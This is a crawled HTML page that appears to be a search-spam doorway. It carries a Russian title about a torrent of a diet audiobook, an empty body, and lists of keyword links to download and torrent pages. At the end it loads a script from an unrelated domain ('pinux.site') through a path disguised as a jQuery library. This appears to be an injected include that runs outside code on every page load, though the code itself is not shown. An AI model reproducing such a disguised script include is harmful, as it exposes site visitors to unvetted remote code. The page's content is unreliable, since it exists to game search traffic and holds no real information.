

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-dieta-dlya-treh-porosyat-audiokniga-torrent.html
body_size: 1919
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Диета для трех поросят аудиокнига торрент - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Диета для трех поросят аудиокнига торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-ivanteevka-2-raspisanie-avtobusov.html">Ивантеевка 2 расписание автобусов</a></li>
                                <li><a href="qwdz-uill-smit-top-gir.html">Уилл смит топ гир</a></li>
                                <li><a href="qwdz-l-hey-knigi-skachat.html">Л хей книги скачать</a></li>
                                <li><a href="qwdz-skachat-besplatno-gdz-algebra-9-klass-mordkovich.html">Скачать бесплатно гдз алгебра 9 класс мордкович</a></li>
                                <li><a href="qwdz-prikaz-o-naznachenii-voditelya-nastavnika-obrazec-skachat.html">Приказ о назначении водителя наставника образец скачать</a></li>
                                <li><a href="qwdz-kniga-sergey-dovlatov-kompromiss.html">Книга сергей довлатов компромисс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-tyudory-torrent-2-sezon.html">Тюдоры торрент 2 сезон</a></li>
                                            <li><a href="qwdz-skachat-lovi-v-kontakte-dlya-windows-7.html">Скачать лови в контакте для windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-konsultant-vracha-programma-skachat.html">Консультант врача программа скачать</a></li>
                                            <li><a href="qwdz-stalker-zov-pripyati-mod-chernyy-stalker-skachat.html">Сталкер зов припяти мод черный сталкер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-igry-s-sharom-na-android.html">Скачать игры с шаром на андроид</a></li>
                                            <li><a href="qwdz-kratkoe-soderzhanie-seriy-velikolepnyy-vek-4-sezon.html">Краткое содержание серий великолепный век 4 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-shema-tavricheskogo-dvorca.html">Схема таврического дворца</a></li>
                                            <li><a href="qwdz-kratkoe-soderzhanie-obloma-po-glavam-i-chastyam.html">Краткое содержание облома по главам и частям</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
